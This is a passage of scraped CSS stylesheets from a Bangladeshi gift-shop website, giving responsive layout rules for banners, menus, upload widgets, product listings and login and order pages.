	text-align: center;
	margin:25px 0 0 0;
	float:left;

}
a.sendbtn:hover {
	color: #FFF;
	background-color: #ff6a00;
	text-decoration: none;
}


.contactbl{
	width:70%;
	color:#707070;
	font-size:13px;
	}

/**STEP 1 PAGE
***************/
.StepBox1 {
	float: left; 
	display: inline; 
	width: 55%; 
	padding: 5px 20px 5px 0; 
	margin-left: 10px; 
	border-right: 1px solid #DDDDDD;
	}

.StepBox1 table {margin: 0 auto; text-align: center;}
.StepBox1 table td {padding: 5px;}

.StepBox {
	width: 40%; 
	float: left; 
	display: inline; 
	padding: 5px 0; 
	margin: 0 0 30px 5px;
	}
	
.StepBox p, .StepBox1 p {font-size: 12px; margin: 0 0 20px 0;color:#000;}
.regIcon {width: 70px;	display: inline; float: left;}
.StepBox h2, .StepBox1 h2, .StepBox h1, .StepBox1 h1 {
	font-size: 20px !important; 
	border-bottom: none !important;
	margin-top: 5px !important;
	}


}

#messages img{
margin-bottom:0px !important;
}

.uploadify{
background-color: #000;
color: #fff;
text-align: center;
position:relative;
}

.swfupload{
left:0;
}

.cancel{
display: inline-block;
}

.uploadify-queue{
padding:10px;
font-size:10px;
}

.uploadifive-button{
background-color: #000;
color: #fff;
text-align: center;
position:relative;
cursor: pointer !important;
}

.uploadifive-queue{
padding:10px;
font-size:10px;
}

.close_uploadify{
font-size: 12px;
float: left;
padding-right: 10px;
color: #000 !important;
}

.uploadifive-queue-item{
clear: both;
}

--- FILE ---
content_type: text/css
request_url: https://www.upoharbd.com/skins/upohar/styleSheets/responsive.css
body_size: 6218
content:
/* ============================== */
/* ! Layout for desktop version   */
/* ============================== */

body {
}


/* ============================= */
/* ! Layout for mobile version   */
/* ============================= */

.main_banner_left_top,.main_banner_mid_top,.main_banner_left_bottom,.main_banner_mid_botr,.main_banner_mid_bottom_left,.main_banner_right_bot{height:180px;overflow:hidden;}
.main_banner_right_top{height:180px;}
.main_banner_left_bottom h1 {font-size:200%;text-align:right;padding:9% 8% 0 0}
.main_banner_left_bottom h2 {font-size:120%;text-align:right;padding-right:8%;}
.main_banner_left_top h2 {font-size:155%;text-align:left;padding:5% 0 4% 8%;}
.main_banner_left_top p {font-size:120%;text-align:right;padding-right:8%;margin-bottom:7%;font-style:italic;}
.main_banner_right_top h1 {font-size:140%;text-align:center;padding:14% 4% 2% 0%;}
.main_banner_right_top h2 {font-size:120%;text-align:center;padding:0% 1% 0 1%;font-style:italic;}
.main_banner_right_top h2 span{font-size:120%;text-align:center;padding:0% 4% 0 1%;}
.main_banner_mid_botr h2 {font-size:150%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_mid_bottom_left h2 {font-size:150%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_right_bot h1 {font-size:175%;text-align:left;padding:0% 8% 11% 7%;margin-top:-2%;}
.main_banner_right_bot h2 {font-size:145%;text-align:left;padding:6% 8% 0% 7%;}

.banner_button_blue{margin: 37.5% 17% 12% 17%;padding: 2% 14%;}
.banner_button_light_blue{margin: 37.5% 13% 13% 13%;padding: 2% 14%;}
.banner_button_dailyad{margin: 5% 17% 14% 25%;padding: 2% 14%;}
.banner_button_red{margin: -1px 17% 12% 7%;padding: 2% 8%;}
.banner_button_pink{margin: 0% 8% 13%;padding: 2% 9%;}
.main_banner_left_bottom img{width:37%;bottom:0;}
.main_banner_right_bot img {width: 42%;right:0%;bottom:0;}
.main_banner_mid_top img{margin-right: -16px;width: 27%;}


.main_banner_special{display:none;}

.mobilebtn{
min-width:150px !important;
}
@media (max-width:460px){

.mobilebtn{
width:150px !important;
}

}
@media (min-width: 1280px) {
body {
}
.container {
	width: 1170px !important;
	padding: 0 3px 0 3px 0 !important;
}
.main_banner_left_top,.main_banner_mid_top,.main_banner_left_bottom,.main_banner_mid_botr,.main_banner_mid_bottom_left,.main_banner_right_bot{height:180px;overflow:hidden;}
.main_banner_right_top{height:180px;}
.main_banner_left_bottom h1 {font-size:200%;text-align:right;padding:9% 8% 0 0}
.main_banner_left_bottom h2 {font-size:120%;text-align:right;padding-right:8%;}
.main_banner_left_top h2 {font-size:155%;text-align:left;padding:5% 0 4% 8%;}
.main_banner_left_top p {font-size:120%;text-align:right;padding-right:8%;margin-bottom:7%;font-style:italic;}
.main_banner_right_top h1 {font-size:140%;text-align:center;padding:14% 4% 2% 0%;}
.main_banner_right_top h2 {font-size:120%;text-align:center;padding:0% 1% 0 1%;font-style:italic;}
.main_banner_right_top h2 span{font-size:120%;text-align:center;padding:0% 4% 0 1%;}
.main_banner_mid_botr h2 {font-size:150%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_mid_bottom_left h2 {font-size:150%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_right_bot h1 {font-size:175%;text-align:left;padding:0% 8% 11% 7%;margin-top:-2%;}
.main_banner_right_bot h2 {font-size:145%;text-align:left;padding:6% 8% 0% 7%;}

.banner_button_blue{margin: 37.5% 17% 12% 17%;padding: 2% 14%;}
.banner_button_light_blue{margin: 37.5% 13% 13% 13%;padding: 2% 14%;}
.banner_button_dailyad{margin: 5% 17% 14% 25%;padding: 2% 14%;}
.banner_button_red{margin: -3px 17% 12% 7%;padding: 2% 8%;}
.banner_button_pink{margin: 0% 8% 13%;padding: 2% 9%;}
.main_banner_left_bottom img{width:37%;bottom:0;}
.main_banner_right_bot img {width: 42%;right:0%;bottom:0;}
.main_banner_mid_top img{margin-right: -16px;width: 27%;}

.main_banner_special{display:none;}

}
 @media (max-width: 1124px) and (min-width: 1025px) {
.topmenu A, .topmenu2 A {
	font-size: 12px;
	margin: 0 7px 0 0;
	line-height: 32px;
	padding: 0 0 0 22px;
}
.container {
	width: 99%;
	padding: 0 3px 0 3px 0 !important;
}


.main_banner_left_top,.main_banner_mid_top,.main_banner_left_bottom,.main_banner_mid_botr,.main_banner_mid_bottom_left,.main_banner_right_bot{height:150px;overflow:hidden;}
.main_banner_right_top{height:150px;}
.main_banner_left_bottom h1 {font-size:200%;text-align:right;padding:9% 10% 0 0}
.main_banner_left_bottom h2 {font-size:120%;text-align:right;padding-right:11%;}
.main_banner_left_top h2 {font-size:135%;text-align:left;padding:5% 0 4% 8%;}
.main_banner_left_top p {font-size:120%;text-align:right;padding-right:8%;margin-bottom:7%;margin-left:-5%;font-style:italic;}
.main_banner_right_top h1 {font-size:135%;text-align:center;padding:11% 4% 2% 0%;}
.main_banner_right_top h2 {font-size:120%;text-align:center;padding:0% 1% 0 1%;font-style:italic;}
.main_banner_right_top h2 span{font-size:120%;text-align:center;padding:0% 4% 0 1%;}
.main_banner_mid_botr h2 {font-size:145%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_mid_bottom_left h2 {font-size:145%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_right_bot h1 {font-size:160%;text-align:left;padding:0% 8% 11% 7%;margin-top:-2%;}
.main_banner_right_bot h2 {font-size:125%;text-align:left;padding:6% 8% 0% 7%;}

.banner_button_blue{margin: 42.5% 17% 12% 17%;padding: 2% 14%;}
.banner_button_light_blue{margin: 42.5% 13% 13% 13%;padding: 2% 14%;}
.banner_button_dailyad{margin: 0% 17% 14% 23%;padding: 2% 14%;}
.banner_button_red{margin: 2% 17% 12% 7%;padding: 2% 8%;}
.banner_button_pink{margin: 0% 11% 13%;padding: 2% 9%;}
.main_banner_left_bottom img{width:37%;bottom:0;}
.main_banner_right_bot img {width: 42%;right:0%;bottom:0;}
.main_banner_mid_top img{margin-right: -14px;width: 27%;}

.main_banner_special{display:none;}


}
 @media (max-width: 1024px) {
.container-fluid {
	padding: 0 5px 0 5px;
}
.container {
	width: 99%;
	padding: 0 3px 0 3px 0 !important;
}
.topmenu A, .topmenu2 A {
	font-size: 12px;
	margin: 0 5px 0 0;
	line-height: 32px;
	padding: 0 0 0 22px;
}
.banner2 {
	width: 47% !important;
	margin-right: 7px;
}
.bannerbottom1 {
	width: 49%;
	float: left;
	margin: 8px 8px 0 0;
}
.bannerbottom2 {
	width: 49%;
	float: left;
	margin: 8px 0 0 0;
}
.testimonialul li {
	font-size: 14px;
	width: 28%;
	margin: 0 10px 0 25px;
}
.categorylist li {
	font-size: 14px;
	font-weight: bold;
	text-transform: uppercase;
	width: 29%;
	margin: 0 1% 2% 0;
	width: 19%;
	height: 220px;
	line-height: normal;
}
.threeboxs {
	font-size: 14px;
	width: 32%;
	padding: 2% 2% 2% 2%;
	line-height: 18px;
	margin-right: 2%;
}
.threeboxs span {
	font-size: 21px;
	letter-spacing: .5px;
	line-height: 35px;
	margin-bottom: 12px;
}
.threeboxs img {
	float: left;
	margin-right: 15px;
	width: 12%;
}
.leftmenu A {
	font-size: 14px;
	margin: 0 0 0 0;
	line-height: 40px;
	display: block;
	padding: 0 0 0 35px;
	border-bottom: #efefef 1px solid;
}
.navigation ul {
	padding: 18px 0 0 0;
	margin: 0 0 0 0;
	float: right;
	width: 44%;
}
.tablewidth {
	width: 100%;
}
.busketularea {
	float: right;
	width: 45%;
}
.shortdis {
	float: left;
	line-height: 160px;
	font-size: 13px;
}

.col-lg-2 {
	width: 16.66666667%;
	float:left;
}

.footerlinkarea {
	margin: 0 0 0 0;
	padding-bottom: 0;
	padding-top:22px;


}

.main_banner_left_top,.main_banner_mid_top,.main_banner_left_bottom,.main_banner_mid_botr,.main_banner_mid_bottom_left,.main_banner_right_bot{height:148px;overflow:hidden;}
.main_banner_right_top{height:148px;}
.main_banner_left_bottom h1 {font-size:170%;text-align:right;padding:9% 7% 0 0}
.main_banner_left_bottom h2 {font-size:100%;text-align:right;padding-right:7%;}
.main_banner_left_top h2 {font-size:130%;text-align:left;padding:4% 0 0% 4%;}
.main_banner_left_top p {font-size:115%;text-align:right;padding-right:7%;margin-bottom:7%;font-style:italic;}
.main_banner_right_top h1 {font-size:130%;text-align:center;padding:12% 4% 1% 0%;}
.main_banner_right_top h2 {font-size:115%;text-align:center;padding:0% 1% 0 1%;font-style:italic;}
.main_banner_right_top h2 span{font-size:120%;text-align:center;padding:0% 4% 0 1%;}
.main_banner_mid_botr h2 {font-size:135%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_mid_bottom_left h2 {font-size:135%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_right_bot h1 {font-size:150%;text-align:left;padding:0% 8% 11% 7%;margin-top:-1%;}
.main_banner_right_bot h2 {font-size:120%;text-align:left;padding:5% 8% 0% 7%;}

.banner_button_blue{margin: 39% 17% 12% 17%;padding: 2% 14%;}
.banner_button_light_blue{margin: 39% 11% 13% 13%;padding: 2% 14%;}
.banner_button_dailyad{margin: 1% 17% 14% 23%;padding: 2% 14%;}
.banner_button_red{margin: -1px 17% 12% 7%;padding: 2% 8%;}
.banner_button_pink{margin: 0% 7% 13%;padding: 2% 9%;}
.main_banner_left_bottom img{width:37%;bottom:0;}
.main_banner_right_bot img {width: 42%;right:0%;bottom:0;}
.main_banner_mid_top img{margin-right: -14px;width: 27%;}

.ribbon span {
   font-size: 13px;   
   font-weight: bold; line-height: 19px;
   top: 19px; right: -21px;
}


.main_banner_special{display:none;}





}
 @media (max-width: 980px) {


.topmenu A, .topmenu2 A {
	font-size: 11px;
	margin: 0 5px 0 0;
	padding: 0 0 0 22px;
	overflow: hidden;
	float: left;
	display: block;
	height: 32px;
}
.bannerbottom1 {
	width: 49%;
	float: left;
	margin: 8px 6px 0 0;
}
.bannerbottom2 {
	width: 49%;
	float: left;
	margin: 8px 0 0 0;
}
.tablewidth img {
	width: 30%;
}
.shortdis {
	float: left;
	line-height: 110px;
	font-size: 13px;
}
.smallpicarea img {
	max-width: 30%;
	margin: 15px 2% 0 0;
	float: left;
}

.main_banner_left_top,.main_banner_mid_top,.main_banner_left_bottom,.main_banner_mid_botr,.main_banner_mid_bottom_left,.main_banner_right_bot{height:148px;overflow:hidden;}
.main_banner_right_top{height:148px;}
.main_banner_left_bottom h1 {font-size:170%;text-align:right;padding:9% 10% 0 0}
.main_banner_left_bottom h2 {font-size:100%;text-align:right;padding-right:11%;}
.main_banner_left_top h2 {font-size:130%;text-align:left;padding:4% 0 0% 4%;}
.main_banner_left_top p {font-size:115%;text-align:right;padding-right:7%;margin-bottom:7%;font-style:italic;}
.main_banner_right_top h1 {font-size:130%;text-align:center;padding:12% 4% 1% 0%;}
.main_banner_right_top h2 {font-size:115%;text-align:center;padding:0% 1% 0 1%;font-style:italic;}
.main_banner_right_top h2 span{font-size:120%;text-align:center;padding:0% 4% 0 1%;}
.main_banner_mid_botr h2 {font-size:135%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_mid_bottom_left h2 {font-size:135%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_right_bot h1 {font-size:150%;text-align:left;padding:0% 8% 11% 7%;margin-top:-2%;}
.main_banner_right_bot h2 {font-size:120%;text-align:left;padding:5% 8% 0% 7%;}

.banner_button_blue{margin: 40% 17% 12% 17%;padding: 2% 14%;}
.banner_button_light_blue{margin: 40% 13% 13% 13%;padding: 2% 14%;}
.banner_button_dailyad{margin: 1% 17% 14% 25%;padding: 2% 14%;}
.banner_button_red{margin: -1px 17% 12% 7%;padding: 2% 8%;}
.banner_button_pink{margin: 0% 11% 13%;padding: 2% 9%;}
.main_banner_left_bottom img{width:37%;bottom:0;}
.main_banner_right_bot img {width: 42%;right:0%;bottom:0;}
.main_banner_mid_top img{margin-right: -13px;width: 27%;}

.ribbon span {
   font-size: 13px;   
   font-weight: bold; line-height: 19px;
   top: 19px; right: -21px;
}

.main_banner_special{display:none;}




}
 @media (max-width: 954px) {

.topmenu{
	display:none;
}


.topmenu2{
	display:none;
}

.newmobilemenu ul {
	padding: 0;
	margin: 0 0 0 0;
	float: left;
	display:block;
	width:100%;
}

.newmobilemenu li{
	
    padding: 0;
    margin: 0 0 0 0;
    display: inline-block;
    width: 14%;
    text-align: center;

}
.toparea{
	height:53px;
}

.topcontainer{
	margin-top:43px;
}
.topmenu A, .topmenu2 A {
	font-size: 11px;
	margin: 0 5px 0 5px;
	padding: 0 0 0 22px;
	width: 19px;
	overflow: hidden;
	float: left;
	display: block;
	height: 32px;
}
.callsearch {
	float: right;
	width: 66%;
	padding: 28px 0 0 0;
}
.searcharea {
	float: right;
	width: 90%;
}


.main_banner_left_top,.main_banner_mid_top,.main_banner_left_bottom,.main_banner_mid_botr,.main_banner_mid_bottom_left,.main_banner_right_bot{height:148px;overflow:hidden;}
.main_banner_right_top{height:148px;}
.main_banner_left_bottom h1 {font-size:170%;text-align:right;padding:9% 10% 0 0}
.main_banner_left_bottom h2 {font-size:100%;text-align:right;padding-right:11%;}
.main_banner_left_top h2 {font-size:130%;text-align:left;padding:4% 0 0% 4%;}
.main_banner_left_top p {font-size:115%;text-align:right;padding-right:7%;margin-bottom:7%;font-style:italic;}
.main_banner_right_top h1 {font-size:130%;text-align:center;padding:12% 4% 1% 0%;}
.main_banner_right_top h2 {font-size:115%;text-align:center;padding:0% 1% 0 1%;font-style:italic;}
.main_banner_right_top h2 span{font-size:120%;text-align:center;padding:0% 4% 0 1%;}
.main_banner_mid_botr h2 {font-size:135%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_mid_bottom_left h2 {font-size:135%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_right_bot h1 {font-size:150%;text-align:left;padding:0% 8% 11% 7%;margin-top:-2%;}
.main_banner_right_bot h2 {font-size:120%;text-align:left;padding:5% 8% 0% 7%;}

.banner_button_blue{margin: 40% 17% 12% 17%;padding: 2% 14%;}
.banner_button_light_blue{margin: 40% 13% 13% 13%;padding: 2% 14%;}
.banner_button_dailyad{margin: 1% 17% 14% 25%;padding: 2% 14%;}
.banner_button_red{margin: -1px 17% 12% 7%;padding: 2% 8%;}
.banner_button_pink{margin: 0% 11% 13%;padding: 2% 9%;}
.main_banner_left_bottom img{width:37%;bottom:0;}
.main_banner_right_bot img {width: 42%;right:0%;bottom:0;}
.main_banner_mid_top img{margin-right: -13px;width: 27%;}

.ribbon span {
   font-size: 13px;   
   font-weight: bold; line-height: 19px;
   top: 19px; right: -21px;
}

.main_banner_special{display:none;}


}
 @media (max-width: 900px) {
.callsearch {
	float: right;
	width: 60%;
	padding: 28px 0 0 0;
}
.categorylist li {
	font-size: 13px;
	font-weight: bold;
	text-transform: uppercase;
	width: 29%;
	margin: 0 1% 2% 0;
	width: 19%;
	height: 190px;
	line-height: normal;
}
.aboutservices {
	text-align: center;
	font-size: 24px;
	color: #373737;
	line-height: 70px;
}
.aboutus {
	font-size: 13px;
	max-height: 535px;
	min-height: 535px;
	text-align: justify;
	color: #404040;
	overflow: hidden;
}
.center {
	text-align: center;
	padding: 40px 15px 0 15px;
}
.threeboxs {
	font-size: 13px;
	width: 32%;
	padding: 2% 2% 2% 2%;
	line-height: 18px;
	margin-right: 2%;
}
.threeboxs span {
	font-size: 18px;
	letter-spacing: .5px;
	line-height: 35px;
	margin-bottom: 5px;
}
.threeboxs img {
	float: left;
	margin-right: 15px;
	width: 12%;
}
.socialarea {
	border: #dddddd 1px solid;
	padding: 20px 15px 15px 15px;
	margin: 25px 0 0 0;
}
.sociallinks li a {
	margin: 0 5px 0 0;
}
a.contactbtn {
	font-size: 14px;
	width: 50%;
	margin: 15px 0 0 0;
}
.cathead {
	font-size: 20px;
	color: #55a84c;
	border-bottom: #55a84c 4px solid;
	padding: 20px 0 10px 0;
	margin-bottom: 15px;
}
.leftmenu A {
	font-size: 13px;
	margin: 0 0 0 0;
	line-height: 35px;
	display: block;
	padding: 0 0 0 35px;
	border-bottom: #efefef 1px solid;
}
.productlisting li {
	font-size: 13px;
	margin: 0 0 15px 0;
	border: #dcdcdc 1px solid;
	padding: 25px 10px 25px 10px;
}
.navigation ul {
	padding: 18px 0 0 0;
	margin: 0 0 0 0;
	float: right;
	width: 50%;
}
.couponinput {
	width: 40%;
	padding: 8px 5px 8px 5px;
	font-size: 12px;
	border: #dcdcdc 1px solid;
	margin-left: 10px;
}
.couponbutton {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 12px;
	float: right;
	padding: 8px 20px 8px 20px;
}
.busketularea {
	float: right;
	width: 50%;
}

.main_banner_left_top,.main_banner_mid_top,.main_banner_left_bottom,.main_banner_mid_botr,.main_banner_mid_bottom_left,.main_banner_right_bot{height:130px;overflow:hidden;}
.main_banner_right_top{height:130px;}
.main_banner_left_bottom h1 {font-size:150%;text-align:right;padding:7% 7% 0 0}
.main_banner_left_bottom h2 {font-size:95%;text-align:right;padding-right:7%;}
.main_banner_left_top h2 {font-size:110%;text-align:left;padding:4% 0 0% 3%;}
.main_banner_left_top p {font-size:100%;text-align:right;padding-right:7%;margin-bottom:7%;font-style:italic;}
.main_banner_right_top h1 {font-size:110%;text-align:center;padding:12% 4% 1% 0%;}
.main_banner_right_top h2 {font-size:100%;text-align:center;padding:0% 1% 0 1%;font-style:italic;}
.main_banner_right_top h2 span{font-size:120%;text-align:center;padding:0% 4% 0 1%;}
.main_banner_mid_botr h2 {font-size:115%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_mid_bottom_left h2 {font-size:115%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_right_bot h1 {font-size:125%;text-align:left;padding:0% 8% 11% 7%;margin-top:-2%;}
.main_banner_right_bot h2 {font-size:110%;text-align:left;padding:5% 8% 0% 7%;}

.banner_button_blue{margin: 39.5% 15% 12% 15%;padding: 2% 11%; font-size:90%;}
.banner_button_light_blue{margin: 39.5% 13% 13% 13%;padding: 2% 9%;font-size:90%;}
.banner_button_dailyad{margin: 1% 17% 14% 20%;padding: 2% 14%;font-size:90%;}
.banner_button_red{margin: -1px 17% 12% 7%;padding: 2% 8%;font-size:90%;}
.banner_button_pink{margin: 0% 8% 13%;padding: 2% 9%; font-size:90%;}
.main_banner_left_bottom img{width:37%;bottom:0;}
.main_banner_right_bot img {width: 42%;right:0%;bottom:0;}
.main_banner_mid_top img{margin-right: -12px;width: 27%;}



.ribbon span {
	width: 80px;
   font-size: 12px;   
   font-weight: bold; line-height: 15px;
   top: 16px; right: -16px;
}

.main_banner_special{display:none;}


}
 @media (max-width: 895px) {

}
 @media (max-width: 855px) {
}
 @media (max-width: 800px) {
.threetext {
	font-size: 13px;
}
.fourlinkarea h1 {
	font-size: 24px;
	line-height: 30px;
}
.testimonialul li {
	font-size: 13px;
	width: 30%;
	margin: 0 10px 0 10px;
}
.otherstest {
	font-size: 13px;
	margin: 15px 15px 0 0;
}
.testimonialarea h1 {
	font-size: 20px;
	line-height: 30px;
	margin-top: 25px;
	margin-bottom: 20px;
}
.testimonialarea {
	min-height: 260px;
	margin-top: 0;
}
.categorylist li {
	font-size: 14px;
	font-weight: bold;
	text-transform: none;
	width: 29%;
	margin: 0 1% 2% 0;
	width: 19%;
	height: 175px;
	line-height: normal;
}
.threeboxs {
	font-size: 13px;
	width: 32%;
	padding: 2% 1% 2% 2%;
	line-height: 18px;
	margin-right: 2%;
}
.threeboxs span {
	font-size: 18px;
	letter-spacing: .5px;
	line-height: 27px;
	margin-bottom: 5px;
}
.threeboxs img {
	float: left;
	margin-right: 7px;
	width: 12%;
}
.followus {
	width: 45%;
	padding: 10px 0 10px 0;
	margin-right: 2%;
}
.widgetarea {
	display: none;
}
.helparea {
	float: right;
	width: 45%;
	padding: 10px 0 10px 0;
	margin-right: 0;
}
.socialarea {
	border: #dddddd 1px solid;
	padding: 5px 15px 10px 15px;
	margin: 25px 0 0 0;
}
.leftmenu A {
	font-size: 13px;
	margin: 0 0 0 0;
	line-height: 20px;
	display: block;
	padding: 8px 0 10px 35px;
	border-bottom: #efefef 1px solid;
}
.productlisting li h2 {
	font-size: 19px;
	margin: 0 0 10px 0;
	padding: 0;
}
.navigation ul {
	padding: 18px 0 0 0;
	margin: 0 0 0 0;
	float: right;
	width: 58%;
}
.couponinput {
	width: 40%;
	padding: 8px 5px 8px 5px;
	font-size: 12px;
	border: #dcdcdc 1px solid;
	margin-left: 10px;
}
.couponbutton {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 12px;
	float: right;
	padding: 8px 10px 8px 10px;
}
.shortdis {
	float: left;
	line-height: 40px;
	font-size: 13px;
}
.busketlink li {
	list-style: none;
	text-align: left;
	float: left;
	margin: 0 0 0 5px;
}
.busketlink A {
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #717171;
	background: url(../images/arrow.gif) no-repeat right;
	padding: 0 20px 0 0;
	float: left;
}

.main_banner_left_top,.main_banner_mid_top,.main_banner_left_bottom,.main_banner_mid_botr,.main_banner_mid_bottom_left,.main_banner_right_bot{height:120px;overflow:hidden;}
.main_banner_right_top{height:120px;}
.main_banner_left_bottom h1 {font-size:150%;text-align:right;padding:5% 7% 0 0}
.main_banner_left_bottom h2 {font-size:95%;text-align:right;padding-right:7%;}
.main_banner_left_top h2 {font-size:100%;text-align:left;padding:4% 0 0% 3%;}
.main_banner_left_top p {font-size:100%;text-align:right;padding-right:7%;margin-bottom:7%;margin-top:-6px;font-style:italic;}
.main_banner_right_top h1 {font-size:100%;text-align:center;padding:10% 4% 0% 0%;}
.main_banner_right_top h2 {font-size:100%;text-align:center;padding:-5px 1% 0 1%;font-style:italic;}
.main_banner_right_top h2 span{font-size:120%;text-align:center;padding:0% 4% 0 1%;}
.main_banner_mid_botr h2 {font-size:105%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_mid_bottom_left h2 {font-size:105%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_right_bot h1 {font-size:125%;text-align:left;padding:0% 8% 11% 7%;margin-top:-2%;}
.main_banner_right_bot h2 {font-size:110%;text-align:left;padding:5% 8% 0% 7%;}

.banner_button_blue{margin: 41% 15% 12% 15%;padding: 2% 11%; font-size:90%;}
.banner_button_light_blue{margin: 41% 13% 13% 13%;padding: 2% 9%;font-size:90%;}
.banner_button_dailyad{margin: 0% 17% 14% 20%;padding: 2% 14%;font-size:90%;}
.banner_button_red{margin: -5px 17% 12% 7%;padding: 2% 8%;font-size:90%;}
.banner_button_pink{margin: -2% 8% 13%;padding: 2% 9%; font-size:90%;}
.main_banner_left_bottom img{width:37%;bottom:0;}
.main_banner_right_bot img {width: 42%;right:0%;bottom:0;}
.main_banner_mid_top img{margin-right: -10px;width: 27%;}
.main_banner_mid_bottom_left img{height:120px;}
.main_banner_mid_botr img{height:120px;}



.ribbon span {
	width: 78px;
   font-size: 12px;   
   font-weight: bold; line-height: 14px;
   top: 15px; right: -15px;
}


.main_banner_special{display:none;}


}
@media (max-width: 768px) and (min-width: 641px) {
.callsearch {
	float: right;
	width: 66%;
	padding: 28px 0 0 0;
}
.searcharea {
	float: right;
	width: 90%;
}
.fourlinkarea {
	min-height: 95px;
	border-bottom: #efefef 6px solid;
	padding: 20px 0 0 0;
}
.threetext {
	font-size: 12px;
}
.fourlinkarea h1 {
	font-size: 22px;
	line-height: 20px;
}
.banner1 {
	width: 26.4% !important;
	margin-right: 5px;
}
.banner2 {
	width: 48% !important;
	margin-right: 5px;
	float: left;
}
.footerarea {
	min-height: 80px;
	margin: 0 0 0 0;
	padding-bottom: 10px;
	padding-top: 10px;
	border-bottom: #dddddd 0px solid;
}
.footermenuarea A {
}
.footerlinkarea {
	display: none;
}
.cathead {
	font-size: 20px;
	color: #55a84c;
	border-bottom: #55a84c 4px solid;
	padding: 0 0 10px 0;
	margin-bottom: 15px;
}
.productlisting li {
	font-size: 13px;
	margin: 0 0 15px 0;
	border: #dcdcdc 1px solid;
	padding: 20px 10px 20px 10px;
}
.price span {
	color: #ff0000;
	font-size: 17px;
	font-weight: normal;
}
.productsdetails .right h1 {
	font-size: 22px;
	color: #55a84c;
	text-align: left;
	line-height: normal;
}


/*CSS for login and password change */

.loginbox{
	width:80%;
	height:300px;
	margin:50px auto 0 auto;
	}


.main_banner_left_top,.main_banner_mid_top,.main_banner_left_bottom,.main_banner_mid_botr,.main_banner_mid_bottom_left,.main_banner_right_bot{height:110px;overflow:hidden;}
.main_banner_right_top{height:110px;}
.main_banner_left_bottom h1 {font-size:150%;text-align:right;padding:5% 7% 0 0}
.main_banner_left_bottom h2 {font-size:95%;text-align:right;padding-right:7%;}
.main_banner_left_top h2 {font-size:100%;text-align:left;padding:4% 0 0% 3%;}
.main_banner_left_top p {font-size:100%;text-align:right;padding-right:7%;line-height:18px;margin-bottom:7%;margin-top:-6px;font-style:italic;}
.main_banner_right_top h1 {font-size:100%;text-align:center;padding:10% 4% 0% 0%;}
.main_banner_right_top h2 {font-size:100%;text-align:center;padding:-5px 1% 0 1%;font-style:italic;}
.main_banner_right_top h2 span{font-size:120%;text-align:center;padding:0% 4% 0 1%;}
.main_banner_mid_botr h2 {font-size:105%;text-align:center;padding:9% 12% 3% 12%;border:0}
.main_banner_mid_bottom_left h2 {font-size:105%;text-align:center;padding:9% 12% 3% 12%;border:0}
.main_banner_right_bot h1 {font-size:115%;text-align:left;padding:0% 8% 11% 7%;margin-top:-2%;}
.main_banner_right_bot h2 {font-size:100%;text-align:left;padding:5% 8% 0% 7%;}

.banner_button_blue{margin: 37.5% 15% 12% 15%;padding: 2% 11%; font-size:85%;}
.banner_button_light_blue{margin: 37.5% 13% 13% 13%;padding: 2% 9%;font-size:85%;}
.banner_button_dailyad{margin: 0% 17% 14% 20%;padding: 2% 14%;font-size:85%;}
.banner_button_red{margin: -5% 17% 12% 7%;padding: 2% 8%;font-size:85%;}
.banner_button_pink{margin: -6% 8% 13%;padding: 2% 9%; font-size:85%;}
.main_banner_left_bottom img{width:37%;bottom:0;}
.main_banner_right_bot img {width: 42%;right:0%;bottom:0;}
.main_banner_mid_top img{margin-right: -10.5px;width: 27%;}



.profiletbl .left{
	width:100%;
	}
.ribbon span {
	width: 78px;
   font-size: 12px;   
   font-weight: bold; line-height: 14px;
   top: 15px; right: -15px;
}
.main_banner_special{display:none;}

a.regbtn {
	width: 35%;
	float:left;
	margin:25px 10% 0 0;
}

/*CSS for product list */

.listdesign{
	color:#1d1d1d;
	font-size:13px
	}

.listdesign2{
	color:#1d1d1d;
	font-size:13px;
	background-color:#f4f4f4;
	}

.listtext{
	color:#000;
	font-size:13px;
	font-weight:bold;	
	}
.listtext2{
	color:#fa0000;
	font-size:13px;
	font-weight:bold;	
	}

.listtexttop {
	color: #FFF;
	font-size: 14px;
	text-align: center;
	height: 46px;
}

/*CSS for order page */

.ordertitle{
	font-size:15px;
	line-height:40px;
	padding:0 0 0 20px;
	}

.addresstext{
	font-size:13px;
	color:#8e8e8e;
	padding:8px 0 8px 0;
	}

.greetingtext{
	font-size:14px;
	color:#8e8e8e;
	padding:15px 0 15px 0;
	}

/*CSS for contact page */
.contactbl{
	width:100%;
	font-size:13px;
	}


}
@media (max-width: 680px) {

.menudisplay{
	display:none;
}

.qtywidth{
	width:40%;
}
.searcharea {
	float: right;
	width: 100%;
}
.logo img {
	width: 80%;
}
.callsearch {
	float: right;
	width: 64%;
	padding: 28px 0 0 0;
}
.fourlinkarea {
	min-height: 75px;
	border-bottom: #efefef 6px solid;
	padding: 20px 0 0 0;
}
.threetext {
	display: none;
}
.fourlinkarea h1 {
	font-size: 22px;
	line-height: 20px;
}
.banner2 {
	width: 47% !important;
	margin-right: 5px;
	float: left;
}
.bannerbottom1 {
	width: 48%;
	float: left;
	margin: 8px 6px 0 0;
}
.otherstest {
	font-size: 12px;
	margin: 15px 15px 0 0;
}
.testimonialarea h1 {
	font-size: 19px;
	line-height: 30px;
	margin-top: 25px;
	margin-bottom: 20px;
}
.testimonialarea {
	min-height: 260px;
	margin-top: 0;
}
.testimonialul li {
	font-size: 12px;
	width: 31%;
	margin: 0 5px 0 5px;
}
.testimonialul li img {
	width: 9%;
}
